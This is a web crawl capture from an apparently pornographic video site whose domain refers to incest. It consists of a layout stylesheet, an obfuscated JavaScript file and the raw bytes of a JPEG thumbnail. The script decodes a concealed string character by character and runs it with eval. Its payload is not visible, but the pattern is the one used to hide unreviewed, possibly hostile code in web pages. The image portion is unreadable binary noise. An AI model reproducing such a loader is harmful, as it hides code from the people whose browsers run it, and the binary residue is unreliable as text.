.pages-row { margin: 19px 4px 0 4px; border-width: 1px; padding: 10px 0 20px 0; border-style: solid; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 14px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 20px; }

.searches-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; }
.searches-row li { float: left; width: 33.3333%; }
.searches-row a { border-width: 1px; border-style: solid; display: block; line-height: 20px; padding: 17px 5px 3px 5px; font-size: 14px; text-align: center; margin: 10px 5px 0 5px; }
.searches-row a span { display: block; height: 40px; line-height: 20px; }
.searches-row i { display: block; font-size: 30px; height: 30px; line-height: 30px; margin-bottom: 5px; }

.categories-row { padding: 20px 10px 30px 10px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 10px 0 10px; }
.categories-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.categories-row a span { margin-left: 3px; font-size: 11px; }
.categories-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 17px; }

.traders-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-size: 14px; padding: 0 10px; }
.traders-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.desc-row { border-width: 1px; border-style: solid; border-top: 0 none; padding: 10px 20px 20px 20px; text-align: justify; font-size: 14px; line-height: 20px; margin: 0 4px; }
.desc-row p { margin-top: 10px; }

.avbar-row { border-width: 1px; border-style: solid; margin: 19px 4px 0 4px; padding-bottom: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 4px 0 4px; border-width: 1px; border-style: solid; }

.video-inner { display: table; width: 100%; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row { padding: 0 10px 10px 10px; }

.video-title-row { border-width: 1px; border-style: solid; display: table; width: 100%; margin-top: 10px; }

.video-like { float: left; }
.video-like a { padding: 10px 15px; cursor: pointer; font-weight: bold; font-size: 14px; height: 20px; line-height: 20px; display: block; }
.video-like a i { display: block; float: left; margin-right: 7px; font-size: 24px; height: inherit; line-height: inherit; }

.video-title { padding: 10px 15px; border-left-width: 1px; border-left-style: solid; }
.video-title h1 { margin: 0; font-size: 16px; line-height: 20px; }

.video-info-row ul { float: left; margin: 5px 20px 0 0; }
.video-info-row li { float: left; margin: 5px 20px 0 0; font-size: 14px; height: 30px; line-height: 30px; }
.video-info-row li i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 19px; }

ul.video-categories li { margin-right: 5px; }
ul.video-categories li a { display: block; padding: 0 8px; border-width: 1px; border-style: solid; height: 28px; line-height: 28px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { background-color: rgb(0,0,0); padding: 0 7px; margin: 0 2px; }

.hvbars-row { text-align: center; font-size: 0; padding-bottom: 10px; border-top-width: 1px; border-top-style: solid; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 20px 5px 0 5px; font-size: 14px; line-height: 20px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.footer-row a { border-width: 1px; border-style: solid; font-size: 14px; display: inline-block; height: 28px; line-height: 28px; padding: 0 8px; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 9px; bottom: 9px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 34px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:370px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:500px) {
    .b-search { display: none; }
    .search-row { display: block !important; padding: 10px 4px 0 15px; clear: none; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
    .searches-row li { width: 25%; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 28px; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
    .searches-row li { width: 20%; }
}

@media all and (min-width:660px) {
    .thumb-col { width: 33.3333%; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:800px) {
    .searches-row li { width: 16.6666%; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1040px) {
    .wrapper-row { max-width: 100%; width: 1020px; }
    .logo { margin-left: 9px; }
    .search-row { padding: 10px 9px 0 30px; }
    .menu-button { display: none; }
    .menu-wrapper { display: block !important; padding: 0; }
    .menu-list-row ul { display: block; float: left; margin: 0; }
    .menu-list-row li { display: block; float: left; margin: 0 19px 0 9px; }
    .menu-list-row a { height: 45px; line-height: 45px; }
    ul.menu-sort-list { float: right; }
    ul.menu-sort-list li { margin: 0 9px 0 19px; }
    .title-sort-row { margin: 18px 9px 0 9px; padding: 0 10px 10px 20px; }
    .title-sort-row ul { float: right; }
    .thumb-col { width: 340px; }
    .thumb-col-inn { margin: 18px 9px 0 9px; }
    .thumb-col ul.like-title li.like-thumb { font-size: 14px; }
    .thumb-col ul.thumb-info { height: 35px; }
    .thumb-col ul.thumb-info li { margin: 0 10px; font-size: 13px; height: 35px; line-height: 35px; }
    .thumb-col p { margin: 7px 12px; }
    .thumb-col-cat p { font-size: 16px; }
    .categories-row { padding: 20px 20px 30px 20px; }
    .avbar-row { border: 0 none; background: none; margin: 0; padding-bottom: 0; }
    .avbar-col { float: left; border-width: 1px; border-style: solid; margin: 18px 9px 0 9px; padding: 10px;  width: 300px; height: 250px; }
    h2 { margin: 40px 9px 0 9px; }
    .searches-row, .categories-row, .traders-row, .desc-row { margin: 0 9px; }
    .pages-row { margin: 18px 9px 0 9px; }
    .traders-row a { height: 45px; line-height: 45px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
    .video-wrapper-row { margin: 18px 9px 0 9px; }
    .video-col { display: table-cell; vertical-align: top; }
    .hvbars-row { display: table-cell; vertical-align: top; width: 320px; border-left-width: 1px; border-left-style: solid; border-top: 0 none; }
}

@media all and (min-width:1380px) {
    .wrapper-row { width: 1360px; }
    .logo a { height: 70px; line-height: 70px; font-size: 30px; }
    .search-text { height: 48px; line-height: 48px; padding: 0 58px 0 15px; }
    .search-row button { width: 50px; height: 50px; font-size: 20px; }
    .searches-row li { width: 12.5%; }
    .avbar-col-4 { display: inline-block; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li i { font-size: 22px; }
    .hvbars-row { width: 340px; }
    .hvbar-col { margin-top: 20px; }
    .video { height: 540px; padding-bottom: 0; }
    .video-like a { padding: 15px 15px; height: 24px; line-height: 24px; }
    .video-like a i { font-size: 28px; }
    .video-title { padding: 15px 15px; }
    .video-title h1 { font-size: 18px; line-height: 24px; }
}

@media all and (min-width:1720px) {
    .wrapper-row { width: 1700px; }
    .logo a { font-size: 32px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .searches-row li { width: 10%; }
    .avbar-col-5 { display: inline-block; }
    .hvbar-col-3 { display: inline-block; }
    .video { height: 735px; }
    .video-info-row { padding: 10px 20px 20px 20px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://pornoincestiitaliani.pro/js/3EpozDMMgpTFhPPYppGiy.js
body_size: 22865
content:
function kqengthbg(ybtxhwsrm){var cmny='Z';var omkmndku='A';var evdovcym=[];var jbenpz=new RegExp('['+omkmndku+'-'+cmny+']');var avhm=ybtxhwsrm.split(jbenpz);for(var i=0;i<avhm.length;i++){evdovcym.push(String.fromCharCode(parseInt(avhm[i],27)/(25)));}eval(evdovcym.splice(1,evdovcym.length).join(''));}kqengthbg('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://pornoincestiitaliani.pro/thumbs/757/2705852733682043757_0.v1519134781
body_size: 10794
content:
���� JFIF ,,  �� C 


		
%# , #&')*)-0-(0%()(�� C



(((((((((((((((((((((((((((((((((((((((((((((((((((��  � � ��              �� =    !1A"Qaq��#2B�Rb���3r�$S��T��c��             �� +       !1AQ"2aBq�3R����   ? �Y�`py@�\'�i]���F���7�q>�y�0N�M���
�[l�|(x�R� 3��d\]Ϡڅ���c�"}C����X�unj�a^��/Hoe`f J��X�ٜ��^�<�H�����ʘɭc#�d�Gi����Z���2� ��V'��5��	R�������P�e�Ơ�a�N��2K�&0��UNA����4{�%���#S���r3ޥ���#1n��Y�`�Q3��'�|E?CG��0NˌVe��A������3 �
OQ�@;���$�Ґ��`(�@]Zo;*��C��d� �B���n*�ۦ��u�XL�[8�8�AA��?��5,�\˘��>dq���ށ�,?|6�� �z �l��� 'Pf�� :: Y�w�L����-�]��!��(�S���&���c�g$jAGQ$L=Zb!�[���>��K ?�.(A$V�+R����#��K+���l�#��o�a�]���ޓ
�� ��Ff�(F��j���yd��_�7+f�ˆ�6{oU@�n��.7M�H�< ~a�??�ME�i-�t~�^{ipǪ6�|�q�ɫ��<L�`��T�Y��b��w�*��E�|K=մ6��Ώ��'�5ц*��j�7�K^7��XK<�%�`s�}�ΣW[z:��>ef,@:��sf��)�VQm��)$������i�j���F�!M���7T.�n}� �qjK�>��uf��0���訳�^0U�$�:
�er���:�� -:"g�Fw�`)�\�#� !��〃�q���(�_�n��SE�0�K	6�XF<�cYMи[��p�,��}��ڹ^Ggdq*���?M�e�2s#�E|@��f�o��i��c�[�Ւ6YǄ�6]���S�ڵ9�y�tC�G8*A���>F����2m�;�0���	����2Ǔ���&2�?��a��@����L��z�.�Ѓ�_��12K�c��k�B�F��Rv�hK`T��$
�gƺ��9w!���]��3�b{cX���<��@�Z��P�
�lX#l|{V�]��ۤ_8],x�6�,�F$����&�XT!��Ş��j�����|�
���,������S�-b1��Q��dP�"�H?�j\���`�-�;�Y�v��4؏���I	��==h��qݡ�� �-����x���L�ŧL'�l���Ul�޺ �$�[tm">}R��'~vs��Zs�-��c�K�����	<��X5Z*��j0\©z@l~.�Ëa6vo����n�f�Ɓ�8ހ�Ѝ6�9H\.�)8��4p+�v�66��E�D�j�ÇBKf�&C�����89^�4���G[�ۭ2��́�P>�������zV��X��CbN��b�l�K�+#rȠ�B�*F����=Ֆ�)4k�9��2�1�������׊|�3�ϋ���f<��N�7������Sv�On.#��r�?+����C#�~K��RG�Z�ɓ�4A17�Z3�{�L�$}M �e�+w��c<�1#{�mO���H�+�3�Tk"eJ#�\[Cw�<i$N0��a�+�_h��m��X�{��vm�v?�'�º!�>�f���"�6������vl�w$��n���λ�RZgI���4 ���2blDQ�_7 ��C���-�e�g5M�e¶z�?�Z�*|B�r�V��>�����xs�K���Yu��]GSXR��+7��7A�Y�H�Y%�Mqҏ�����j�Z����R����qg�S�Vmk���y������}�|Iv̛�^}/h��I&��Cu#��hh����Y�~�$�h�B���q�ޱ�f� ����C��4�e2{V4���W��)p��v�a�Td>���H�����1/-���Yɩ�oy >�����'&��#�H͇�Zȡ��.���cҩc���ġ�HL:�����})"��\�� �eP�wy�8��a9�Տm�������
���!��\mPj5�����;P$���]+U����kG�`��3��������.2�<��;$���4l9���s�eo�������=!���o�'vvQ�?�?֓-"N���Þ�Y!��*��w'|}(V���z�^_�8��H������>����"SUH��6�%����2���)����e&mh"�w�,꣟�݃�k�3���r+��Uغk�%��$�Sڮ�7qb�c5RG7���\�L>�TH�yB�=�v��� ����⵸l�K�>��[���40y� ��o�o�"�Q���c���Xuk��^p��peO�YCr�_L�QG$|�B.0Ջ��u��>8���j��&��ɥ�[�(����s��h6�H��ɓK��2�rt��k%��{ Э�4����>�+g ����䛗H����r� è��1_[���k�m�I�g���� c�IE�ś/�bw���Cky�C%ͼ���TIo�1��8�ӽL��b��$�_�ukǖ�!���O�$�YK�qE��<3u+ZA $lɓ��y��Sf�,>L�,������ؚ�eZ�1\�2T"����?�&4s|���r{/�&�츦���\���z/�a)�ُm�[ڍ���[:Kp�p�C`��O���H�6���f�
*�u�=z3�~ϖk��b_;)xԷNDv �6��n(�$�˔\/dg���S<�y�1����7�|��#�L�j	y1��e�s@������u���K��ݜD�H����U����uC*�g9�|�R�֗]7���0n��7`�|�S�@zE���x�>��(�)%-H�h�F�`P�tG�� �8�xw�34q˻�_� ���]�g��<91��2B�&��3;5����_�d�ϩ5V�2��=/�A���`i�#:v����
�H�<ѱ)��w8��N�G���9��+co,��! I�L��Ҋ8e�5�zx�m�q�AR�]J�]��x�	K[ܕǈ�����p�Nm=�Hˋ�Pu/@Y����^� P�T�Sd��q��OaJr�1����+vw �s\���������),�۱��7H�"Q!��+����H�BNGn�"ݗnr	�����O�9��ʜ�3����1ن\��B�贷��<���5�S�����󮕭t�'l��ڋ\�� $�>��3h`��˺��f����������-���.�bP��� ��p�џޖ���cG$%�|��k�=�� �ހ������5���Н�|S��U�KAQ�p:U�̽�o�m�N���	�
@��c�H�~<'���֣k-�X�u���y�/��z�X?ߣ�^,��b���>#{X%��ӵ�f�H�xN��c#�t�JN�4��9�yZM��ב�=��$[K2)�e`�������)(��Ο�K8�ǽ� �Z
x5+���9mU�u&3���o�Cք��p�տhUƼcw�qa���]_�X��L��H��u��ڮ0zl�%$ݥB.ո�[�!�V�[;kq!�7�L��7�P��\�'O�+�)���JX���MR��0�~��u�ڱq5R�G����.z�ҳ��7�' �*�$ y�خyJ�ݎ
(cj�<�=3Y�dms"��ަ˪B0Nw&�M>W�;Ё�Ö���U'�4�i-���I%4�t,7?*v�D��o�5˭,jc������X#.�޹�q�P���D����:�!Qw2!�G��yd����zmBg9�Gc��5l��j.1�4sb���S����Â=��n�~�|�_9�#zAH>�z���J�"���*à���@�Azvނhc��	�.!�ކ��"Ca�\���&��7}�� ���p����H�>�I��{����0K �2{��z��Ec��3�ơ`��<���w��~<^Ě��y���İƀy`(s�,y��!�+�"M�P/�+�5-rMKZ�]ǀ/���!p���W���<����<V��e��E\.=���,�9b����蕙pۓ�b������n�U��J��;��p�;R)
���OAҁ�%��H�)���N�lY��e�'B� �~➗ds��v�2;�.��'l�_��r�)E��� A�TYd��S��@H�E��sqH�F��h'?Θ��P&n�E��l�ͦ�Q�0�}�;�z׫�N�&��m��-���&2юa�E`�fբ�UL��jP��.znq\���gB���9�f�R�lW`\K�\wiP:��9�J�K�;�F�C@�T֩H��҅P��+[3�091�3�sڋ��o�E G�[�S@O���Z���[�� -�8h���TRl皧\h7c-��I���`c�j$��2L��^kA��>���в�`�D��hhE��ٔR���w&����U�Τ��f8N�;����9%�e���8cUE ��n�b�i�6�Y0Q�@����`a�RC����昙�}6�(���q��Z<zU��[�yCǒ�7��z��U\���R��ؖ����R)���[��>�l�qޡ��ׇL�6��S�d�ֲx�/x%�1F1=��{:�A�N1����y�n�t�q�yس���{S��<�NX���<�ڮf����?��������E�5�IMլ����ڲx>���}�Q���j��H�>\e���s�k'����2�sc"�)�ǽf�V8s!G���_��+ޯ�l$�J0yVD# ��&���.p9�;j�tx/5��*q�G�������=�x�GX�=H��N�Qqj튬uصW���9`U�=AG�T��f��_�*֜֓���������e��*z���"��t��T��M���O�鼲�f&Y���擕�(�����C4H:=�AAp�E!�gg� {~��␍XP3R1L��@�cZhV��1g����6c��H� �;g=k،�3YF\�`��M��1sF�h��Ǡ����(�J®��n-l�Cyu���d �;��J�`�e���!+�����L�!�g4�lY}l����s_JbL�O�_~R�s�0�Z���j��(��@z��P=����2��>��+;��P�Z�� ��� k9��k"Q�c�2J��Fb��'���Y�kh�ǝOLr.����Z:E���p�)�J�N60��$#�T�K��L�&�ȬT��*�ɦ���g�Cw�%�P;���Tzg=�h��:ݲ� �ߐ. ��c�����/�Y�)W��x�R��C�����O���l~�֢��~9EI�i�K\�͖rrX�ɤݘ��#�j�������@��P ڐ�a@��dt�`���c0M6@4�������^Sҽd|��s%��NQ9B�����Ms���ZU�^[�RDgls�8��A�c��9$��,��_hַS�Yd_0}(���Y\A	�o����j]��]�o�\F���ZC�;I�l��`q�9�ґ��:��o4A�7��A��ތ��&���Ի)z�[]�,r��p:Ԕ�N�Mմ��-�r�&c̼�dOZ�ʢ���x�y[o���a��G��c9�b�u�t�r�B��I��#V��=2��ݧ0_� �`6#ވ�"H�M�%����� ��+�e=��M>.���Mr�/t}KH�;'=�cߪ��RZ|A�r].����%��ƊT���*'�ׇ��Xߴ8� ��&TN�����Ln �&�@�r)اLP#V�<;�z �c2���@��\z@jҝ�;X���Ew�B����5���aZg��(��6g�zg�U�U�O[\M��ݴp۴ќbFnI푷�Edw?8rM��ô}+QD�����&FǠ��ւ����'&��dQ�Q�qޓg�-��(�����<փ�z7��t�p�I�f�4L�,����u;+�K��`�(*�3����T�G�,#��J�K�/�[�Mz!���:s�1�A�WG�d���5�`{�.w �3jn�	�Գ�����(��TW'Gο��8�X����BԖN^E�%������2M�g��G��}����Y���j0�ݲ?JM;4�H��Y�.�-�����&^_��z/�c�կ��KmA���9��~�:�ޢI2��2��_"-��n��
#�+g�]�#�Vm�^?�,�p_�e.��a�:x��(��!ח�N�a�)�X׳��r�VR����ǡ$�VwgO���!{Pq�d�&�@�� O  c�2B�\���%�'>��L�b�< i˓�d�l6���P��m@�1�V���@K+�2,K�A� �O�}~G�Ρ������p��j�Ќ~o��})J�Ȓ���x�f�U�!�����8����1uY���^F<���jƌ����~�w~o㸖;xyH1$Ԫ� �$��]8k��[9��y}v�.�Z�C$�����a��+w�K���:�T�4����ygp�[��ƤlTo�t�x���VIZ�e���R���ɣt���/���{���&�t�G�y<�Q˪�=����V��Oj]R�n��n!��XE&�P�C =�k)NΘ��j5s%��@��2 ܁9X��mP��<�+[���F��
eqU���I=�T�ܦ�'�(��xZu¦�k5�x��v��R4ƪI���:V���6��Y@��A)V��\m�֎)��e�O�	g�����Wz[�K�I��:�2Gʹ�}.Y�jq{|���y�SX9��4��%T�D�(@�4�ɣ��@�DK��)�<mA$��l�P��d$�>���\�P"	��&��6��4�E;K��\����4�)����m����{��KKGϻe�G���'Q�I�4٘���Hҏ�6>���VrNK����Z�,2Mq7,H3ȇ���4�,�����+%����|de��%��ĸ�H2{f�ʓM�vqI�i���~�b���9=>#ֱ�%�6���MlW�j5�ng����sr���M���e�ڲn���;K����>Y�9Y��v��tb�rbN1z~��v�UE��&�<���zV3~�X��ت��3j�_��p ��K�R:TW٭���gi?%�L'�xBI�a2}��M+f#���.���ʡK�\� �s��ˊn����a��·'ʠ�ʁ�����W��eW��C"�(��C��\��E�Tc���K购9�I��]�� �~�?Z}"o�8tOyq%��$�vfbq��aҸ���T�b��I�$c�%��hd��Y*c��2@��I׵ 6i�!{����tF� �j���y��t �S�O�Zt+@�jj3��MA��/,Q��Sx2HP�q�X�f�a��C�`����[��uZ��b�L���PX6O�}6�W����MP�+��5�̖��)�^Iܳw's\���g��8���N���77��S$�{�����䥨!x�P-vn������(�\�,߳g�/oc�(a��� �J��C�(�q�ǎ���k�t̥���V����ү�-�"]F$V `n0Fշ�2Uz1~>6Cy��ƞ#k�9!;J#�R�;�P��}>$=0�?\��B��Z�� ��2��q�eХ�P�݃g4n�̃,
�'��_D-�]h����@�ӝ@C��y�i�=�F��V�/�<%�E����{zg�I�$��on�AmqH +K�7�#��I��գ�M�wrH�VPN���aRST�!���Bk]*,��J��UOO�ҖWJ��vP��k���i���R%R6>��t�:</��(L�ށ3>��k�;ӡ9$/�X����W�Ukb[��zg'�T���"Y�n%�dͽ��'Nw^A����Z,ٓ�W�IuRv��iݏZ�a���Y��GMcŎp�r�<K"���o���O����g����m{�S�n����Sk蒥��H��6T*s�O�5%Gl���n�q���&�F`�����pn�<q�pO+�,�t��x̣�s�;,�;Ҿ�$�+Rc{)pEI�`�� �4?����,͡�Z�l̆��;��]AoIĤ����R������Z�h�4����H���a�t���x� �O�5�25�e�
{E����;_��m'P.�<�I�H�sӧQ]	��������X��eS�~�g�����VW:�}�)�[F�X��{gc���=>�w4���i��jn޽OZ5`�*G&�P�Z���$����:��sd�'f���QoY���PRd�� 
gĦm�r��1Y�h�\�:����UP;�UY��EcQ�/.t�.�"�*ܢI9�ïz�/��y�{M*�Q@��n�������E.�^IHw�h�vC6�(o����;$k�$o�h ����� �*�K�ә�� 1���X�#J�0S����b*�g�H-�Z�n��x�>}b}��L��� ֣�S�증�*a��v�U f��TW���@@;��5���#����RZc�91��
e��a��	��d��8���̚(�]��+������P�ӣ�q��,n�y_���'aP��jݡw��#�s�2��ø?ӕ;-㌡ŝ'I��"����N�0����0s�tڶM|��h��I���2��wX���*��:��~Ѹ��d�-������'�~���Y%�(�?��G\�@B�(��Y1��*0���y�i�' +�F8��P:�qT�d9S��V1i��bp�� '��e�]i��j3� տ�q'L�Ǯ+T���m�l�ߋm>��O@h����{ ~;�"��Fq';G����ca�	+:����X�ʁ�F0(����~ R#7�� �	<(��� ���9y�,�a�H�=)Ђt���n�!ث.A��s�K��%��Y�T`"�a�nr��x����Ś"`v�ڡ��%���zԲ���\��X�g4��ŧ\c�Y��d���ke�3{���P�#�~Ӵu��b�U�ki���OҠ����R�SӢ��{W3�@~N��'��ZGl2O�냴=/���jw��E�!� � o�m.�[r�P�\�+���`�m \7��TK#�8aKl��`g'=r{�f�a�w4 r�f�oڝ���6����#C�9�?!T��2ȗbk�$&3�d?�}�x�/�f�+s5Ƥ�k�X�� ;lz֩%ф��k
G����;{Si�@��g�~ne^bGR{@����.�t�.�q��z �J1�l2
3�X��B;C�P�4_�X��rm���@��ٻ��ga��>� ��Q U�02�˒ �q@��U�E,���c��&	yI0ڒ��S�	���(��9T>P �Р�48a��43u5	9�)1���"����(D�Y,%�8���Z�2V��V�K��3�{��-*�MB�����D�!��گ��⬆(�.�,z�P�R&�QA���E
�w�͝�|K���c�J�搊~(�1A+��
?�W>D*���ȈE���j����2�7�)ine�zf�#�*�R3ro�M�&��r�Fna��=?�S!#y�W�p��t'�=�vä!J�1�1�v�Hlm�؄�ǹR��u4ы�Ӫ�[|�2v�o�*�#��/�l�B0�r}O�!��f��
{Pv�C;G+7�����(
%�G���w>��@Ǻ}�&����99e������֘�N��6������nX*������M}�O�Y��;�`r�� N�ݤ6�a��� o��*�W�z4M�@�! ���[zM��l�4YɸɤZ,:|�	��c6 �"�����
�33kȼH�iIgϿ�� �Y���0�Rƒ���8��E(�l�ɧ��%֣!�^���S��Rb���RC�I1f&���{r���bx�a�
�$���(L(T����D����G��Z��(�n;g�l�D���>�N$
�2���۰J��}��o�)���w�)&��ޱ�����>vҩh���c�Ba���������S�1��iC8Z(Gݨϩ����2͒{SU���s��� m$�tkY��~�<��=��ڻ�����eU�0%���u���~�fvJ�m$�e@��1����p��+ס��COcXho"c�I'�\HpH�mM�m�����9 Rd�D|�&Sғ%Vڥ��*��r*YI�,�������m�Z%�M:m�MkdǑ�D�{ 㿶�
Auk�F3	_L~S�A����)����P�clz�3z4|G���P)��2�6;�:��:�zi��+ڒ�A�ޝ�B���H�ýh�4Fa,1� .���X�9;;�H�ƄH�W�wX�!V�>:�� ;U=4��x��u�g�ܓJ�1�$�~�F{��(�N#f�f�@�3�� E�G<�i��],��e#�����\����������L�<�8m���R��c�6zl3Ud�c�8�d2͕��.N���>\�٣�q7�@n���)�P�䑓��Z,8�*����#c�!Fw�����c%M�!���C,aj��.�v270ސ�E��Fȫ�2�,v21؝�td�x��CE���Nh�&��d'H���q�b�16U�W,I��%��oJEM�,�wA�L@č&H޴��U� 隢XǇ��nZ�flOuv�E�*a��o�WVM��+��"T�Ve��~j��D��f�0H���.n$g ��X�E �襹��Q�L��qz�#!
�t8� �R�?�Y� T�0���f��n�f���B�*���⤣��|/���>� 4/ �$f0	Ǯ:f���GF����